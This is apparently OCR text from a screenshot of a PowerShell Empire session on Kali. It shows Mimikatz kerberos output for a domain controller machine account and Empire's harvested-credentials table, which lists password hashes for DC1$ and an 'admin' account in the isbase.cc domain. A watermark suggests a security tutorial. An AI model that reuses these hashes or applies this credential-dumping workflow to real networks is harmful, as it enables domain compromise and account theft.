 root@kali: ~/post-exp/empire
1 04 36 9c 7c 02 fb 25 20 81 9f 4a 06 14 db 8f 95 d7 25 e1 8d 9e 18 4e dc d5 52 a7 6e 8e ec 14 13 36 85 dc 54 eb a4 57
fe 97 f2 a0 e8 7f 5d 15 c8 ff ad f1 33 2a 53 b5 32 ec c9 9c 43 d7 fc 22 75 9d 62 be 66 7b 59 94 92 16 c2 51 10 e4 92 28
ff 71 36
kerberos :
* Username : dc1$
* Domain : ISBASE.CC
* Password : 4b 0c d6 76 6e 7e f6 ac 15 b1 71 db 77 50 2b 00 ef a8 30 ce 4a c1 77 4c 7d d8 b1 f9 4f 10 48 27 4
b be 90 79 e9 e6 21 fb f8 7c bc 55 8f b4 e0 e4 fa c8 7d 5b 01 b1 df fe a5 d1 d8 ab 37 e6 e3 e8 b8 e6 ad 62 bb bb 44 db
65 67 4f af 85 9c c1 38 64 32 40 ac 1f 1d a0 e2 92 1c 5d e4 df 9c 9d 83 80 7b b0 11 b7 c4 e4 96 4a 8f 08 64 37 e2 3f 4b
8d a3 f6 8f 35 83 b2 f0 10 ed 05 3a eb d5 1e c5 bc a8 dd 62 9f f4 76 fa 5f 37 30 bb 4c 79 08 07 86 27 7d 75 86 ce de d
1 04 36 9c 7c 02 fb 25 20 81 9f 4a 06 14 db 8f 95 d7 25 e1 8d 9e 18 4e dc d5 52 a7 6e 8e ec 14 13 36 85 dc 54 eb a4 57
fe 97 f2 a0 e8 7f 5d 15 c8 ff ad f1 33 2a 53 b5 32 ec c9 9c 43 d7 fc 22 75 9d 62 be 66 7b 59 94 92 16 c2 51 10 e4 92 28
ff 71 36
ssp :
credman :
mimikatz(powershell) # exit
Bye!
[*] Valid results returned by 192.168.235.100
(Empire: MFWKV492) > creds
Credentials:
CredID CredType Domain UserName Host Password
------ -------- ------ -------- ---- --------
1 hash isbase.cc DC1$ DC1
2 hash isbase.cc admin DC1 cb5fefcb2775a6b4acf7a373b8894ba9
白帽hub